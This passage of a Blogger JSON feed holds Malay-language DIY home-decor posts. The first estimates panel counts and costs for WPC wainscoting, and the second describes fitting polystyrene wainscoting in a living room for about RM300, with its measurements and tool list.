Bilangan baris panel untuk lebar 6' adalah 12 unit.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E1 kaki = 12 inci, 1 inci = 2.54 cm\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBagi ukuran tinggi pula, setiap panel tingginya adalah 1500cm = 5 kaki. Baki ruang bahagian atas adalah 8' 7\" - 5' = 3' 7\" = 43 inci\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E43 inci x 12 baris = 516 inci. (jumlah panjang yang diperlukan untuk memenuhi baki ruangan atas)\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E516 inci \/ 60 inci ( 5 kaki = 60 inci) = lebih kurang 9 panel tambahan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJumlah panel : 12 panel + 9 panel + 1 panel (emergency) = 22 panel\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKos panel = RM65 x 22 panel = RM1,430.00\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBajet keseluruhan bolehlah diandaikan RM1,500 dengan tambahan seperti gam dan panel penutup tepi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EPengiraan Pemasangan Luas : 5' x 6'\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBerdasarkan pengiraan di atas, jika PR mahu memasang separuh sahaja, RM65 x 12 panel = RM780.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETangguh Dahulu Projek Wainscoting WPC Wall Panel\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi setelah dibuat perkiraan seperti di atas, PR membuat keputusan untuk menangguhkan dulu citarasa untuk memiliki dinding rumah elegan dengan pemasangan wainscoting panel baharu ini. Jika anda ingin memasang di kediaman atau rumah anda, boleh lah rujuk perkiraan yang PR tunjukkan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EOkey, itu sahaja kali ini.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/1501860964704391047\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/1501860964704391047?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/1501860964704391047"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/1501860964704391047"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2021\/06\/wainscoting-wood-strips-panel.html","title":"DIY Pasang Wainscoting Design Baru"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLDPlucaWvqrOosJPjonCTs5ycrU9s2lYSfgVgt40eKE6Qon2R-sOG5Lf1JcYD7tXBrn12gEhgZq6n_5wD27OlcYf0F_26MVqhojivY1pvOrKvL1f1cXpLEQXDi-9znlegLqqPQjHszFyq\/s72-w400-h400-c\/wpc+wall+panel.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-2548326808443141914"},"published":{"$t":"2020-07-20T02:00:00.001+08:00"},"updated":{"$t":"2020-07-20T02:00:39.731+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dekorasi bajet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diy wainscoting"}],"title":{"type":"text","$t":"DIY Pasang Wainscoting Modal RM300"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRCvqM_daRyaHaDUfPbFIewwy7zqAKf_MYGAc6rx13uTzAxQz82oWBVCahDpqXekd90kC6Ghx6p9gX1FBdar5EqOU92Dk8nF5VtPpxGTA60y-9NWvGTXyNfj5KJTiEEZBndb8VWHqccqIv\/s800\/progress+diy+pasang+wainscoting.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"diy pasang wainscoting\" border=\"0\" data-original-height=\"629\" data-original-width=\"800\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRCvqM_daRyaHaDUfPbFIewwy7zqAKf_MYGAc6rx13uTzAxQz82oWBVCahDpqXekd90kC6Ghx6p9gX1FBdar5EqOU92Dk8nF5VtPpxGTA60y-9NWvGTXyNfj5KJTiEEZBndb8VWHqccqIv\/w640-h504\/progress+diy+pasang+wainscoting.jpg\" title=\"diy pasang wainscoting\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPR sendiri pun dah tak tahu apa konsep dan tema dekorasi rumah PR ni. Awal - awal masuk rumah baru semangat berkobar nak deko tapi dah masuk tahun ke empat baru berpeluang untuk fikirkan dengan lebih baik. Sekarang ni lebih kepada konsep celup sana - sini ikut suka hati. Apa pun masih lagi dalam sempadan \u003Cb\u003Edekorasi bajet\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cb\u003EDIY Pasang Wainscoting Dinding Ruang Tamu Sederhana\u003C\/b\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEntah nak kata ruang tamu ni sederhana atau kecil tapi PR ambil langkah untuk \u003Ci\u003Edeclare\u003C\/i\u003E sederhana lah dengan dimensi 18 kaki panjang dan 14 kaki lebar. Ruang tamu ni bersekali dengan ruang makan. Tengah semangat ikut \u003Ci\u003Etrend \u003C\/i\u003Esemasa, PR memilih dinding - L untuk dihiasi dengan kemasan dinding wainscoting bahagian bawah sahaja.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBagi dinding yang panjang 18 kaki, PR dah bahagikan awal - awal dengan kemasan cat 10 kaki untuk ruang tamu dan baki 8 kaki untuk ruang makan. Dinding dengan dimensi 10' x 10' dicat dengan kemasan \u003Cb\u003ESparkling Gold Momento\u003C\/b\u003E dari Nippon Paint. Selebihnya cat\u003Ci\u003E glossy\u003C\/i\u003E dengan warna pastel.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EPolystyrene Wainscoting Jadi Pilihan\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELama juga PR membidik sasaran dan pilihan akhir PR membeli high-density polystyrene wainscoting dengan harga RM13 sebatang (8 kaki panjang, lebar 22mm). Untuk kemasan chair rail, PR memilih variasi lebar wainscoting 40mm. PR tidak memesan untuk skirting sebab dah ada kemasan jubin untuk skirting.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjavvt3A_VyRXDullckCJOyNsYin6rPQrxpzaVEyHNUEDDqYtnI1IGUvcVLVAPvZsgXkAqpTMax8qY43qUhIVAKVkvvLbqSz04g79Aq8tTX0PnJ5ciJZK9EDiuZAjUFiIx4aL61hooe8fIj\/s800\/polystyrene+wainscoting.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"diy pasang wainscoting\" border=\"0\" data-original-height=\"621\" data-original-width=\"800\" height=\"496\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjavvt3A_VyRXDullckCJOyNsYin6rPQrxpzaVEyHNUEDDqYtnI1IGUvcVLVAPvZsgXkAqpTMax8qY43qUhIVAKVkvvLbqSz04g79Aq8tTX0PnJ5ciJZK9EDiuZAjUFiIx4aL61hooe8fIj\/w640-h496\/polystyrene+wainscoting.jpg\" title=\"high density polystyrene wianscoting\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EUkuran Tepat Elak Menangis Bucu Katil\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESemestinya sebelum membuat pembelian, pastikan ukuran telah dibuat dengan sebaiknya. Ini mengelakkan material tak cukup kemudian hari. Kalau dekat dengan kedai, OK. PR memilih untuk belian atas talian. Jadi kena ukur dengan sebaiknya bagi mengelakkan menangis bucu katil kelak.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1 batang = 8 kaki @ 240 cm. Adalah lebih - lebih sikit bukan tepat 240 cm. Jadi untuk framing, biasanya tinggi ideal adalah 2 kaki atau lebih kurang 60 cm. Jadi, untuk framing 2' x 2' atau 60cm x 60cm, ngam - ngam sebatang. Elak ralat yang banyak semasa memotong.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJarak ideal antara framing dengan chair rail adalah 10 - 20 cm, better ambil nilai 10cm. Begitu juga jarak antara framing juga konsisten 10 cm. Jadi taklah terlalu besar dan tidak jugak terlalu kecil untuk jurang diantara framing-framing atau framing-chair rail. PR dah terbuat jarak 20cm, memang nampak janggal sangat. huhuu. Jarak lantai ke chair rail lebih kurang 3 kaki atau 1 meter.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBagi ruang 10'x10', PR gunakan 3 frame dengan setiap frame berdimensi 90cm lebar dan 60 cm tinggi (3' x 2'). Disebabkan tersilap pada awalnya, jarak antara chair rail dan frame adalah 20cm. Jarak antara frame adalah 9cm.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3DUrKU2Jx1Eoi9_ivjxbjzbCrJek5P7N5BR7sJJ16nUd_gZp0JJgFR6NIyZcNI6i1z9ANyjvZtOwg8S3rjGVaswoqFw2aaIpQL-RILul5Kp69K9qTcvW_dHlORD3fCwFaVJbCKeFKWJrS\/s800\/diy+pasang+wainscoting.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"diy pasang wainscoting\" border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3DUrKU2Jx1Eoi9_ivjxbjzbCrJek5P7N5BR7sJJ16nUd_gZp0JJgFR6NIyZcNI6i1z9ANyjvZtOwg8S3rjGVaswoqFw2aaIpQL-RILul5Kp69K9qTcvW_dHlORD3fCwFaVJbCKeFKWJrS\/w640-h480\/diy+pasang+wainscoting.JPG\" title=\"progress pasang wainscoting\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBagi ruang 8'x10', PR gunakan 3 frame juga dengan setiap frame berdimensi 70cm x 60cm, jarak antara frame adalah 8 cm. Kalau tengok dari jauh, tak perasan pun beza jurang 1cm. Nak sedapkan hati. Dan ukuran itu diteruskan untuk dinding bahagian selebihnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJumlah batang frame adalah 13 batang dan jumlah chair rail adalah 4 batang. Jumlah harga bagi kedua - dua jenis ini adalah RM269. Termasuk kos pos RM30 menjadikan jumlah besar \u003Cb\u003ERM299\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EPro Tips\u003C\/b\u003E: \u003Cb\u003ESemasa mengukur untuk menentukan jumlah batang yang perlu dibeli, jangan campur jumlah panjang sekaligus dan bahagikan dengan 8 kaki. Sebaliknya ukur berapa set potongan yang boleh dibuat bagi 1 batang. Anda takkan sambung - sambung pada bahagian yang berbaki. Percayalah.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EPeralatan dan Bahan Tambahan\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBagi peralatan yang perlu digunakan untuk DIY pasang wainscoting ini, anda perlukan pemotong, gergaji besi sudah memadai. Tapi kalau rasa tangan tu tak lurus beli sahaja \u003Ci\u003Emiter box \u003C\/i\u003E(khas untuk pemotongan serong terutama 45 darjah). Selain itu anda perlukan sesiku-L, penimbang air atau laser untuk keseimbangan atau garis lurus.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBahan guna habis adalah gam kayu. Jika perlu, anda juga boleh sediakan\u003Ci\u003E masking tape\u003C\/i\u003E untuk menyokong wainscoting yang telah digam. \u003Ci\u003EFiller\u003C\/i\u003E juga boleh disediakan andai kata potongan 45 darjah anda tidak tepat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cb\u003EDIY Dekorasi Bajet\u003C\/b\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EShiplap sudah, wallpaper juga sudah. Kini giliran wainscoting pula. Entah nak kata Inggeris moden macam ya macam bukan. Yang penting bila nak bergambar, background ada class gitu. PR memilih untuk dekorasi secara DIY bukan kerana kedekut tetapi lebih kepada penjimatan. Baca \u003Ca href=\"http:\/\/www.padinrose.com\/2016\/04\/6-jimat-dan-labur-untuk-dekorasi.html\" target=\"_blank\"\u003E\u003Cb\u003EJimat dan Labur dalam Dekorasi\u003C\/b\u003E\u003C\/a\u003E. Senget sikit - sikit tu pejam mata jelah.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/2548326808443141914\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/2548326808443141914?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/2548326808443141914"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/2548326808443141914"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2020\/07\/diy-pasang-wainscoting-modal-rm300.html","title":"DIY Pasang Wainscoting Modal RM300"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRCvqM_daRyaHaDUfPbFIewwy7zqAKf_MYGAc6rx13uTzAxQz82oWBVCahDpqXekd90kC6Ghx6p9gX1FBdar5EqOU92Dk8nF5VtPpxGTA60y-9NWvGTXyNfj5KJTiEEZBndb8VWHqccqIv\/s72-w640-h504-c\/progress+diy+pasang+wainscoting.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});